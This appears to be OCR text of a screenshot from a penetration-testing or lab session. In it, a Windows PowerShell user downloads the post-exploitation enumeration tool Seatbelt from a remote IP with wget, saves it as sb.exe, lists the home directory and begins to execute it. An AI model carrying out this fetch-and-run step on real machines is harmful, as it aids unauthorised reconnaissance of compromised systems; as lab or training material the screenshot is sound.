 Command Prompt - powershell.exe
PS C:\Users\petersj> wget 10.50.96.34:1234/Seatbelt.exe -outfile sb.exe
PS C:\Users\petersj> ls
Directory: C:\Users\petersj
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/31/2020 3:37 AM 3D Objects
d-r--- 7/31/2020 3:37 AM Contacts
d-r--- 8/24/2020 4:54 AM Desktop
d-r--- 7/31/2020 3:37 AM Documents
d-r--- 7/31/2020 3:37 AM Downloads
d-r--- 7/31/2020 3:37 AM Favorites
d-r--- 7/31/2020 3:37 AM Links
d-r--- 7/31/2020 3:37 AM Music
d-r--- 7/31/2020 3:37 AM Pictures
d-r--- 7/31/2020 3:37 AM Saved Games
d-r--- 7/31/2020 3:37 AM Searches
d-r--- 7/31/2020 3:37 AM Videos
-a---- 4/20/2022 10:37 AM 556032 sb.exe
PS C:\Users\petersj> .\sbexe_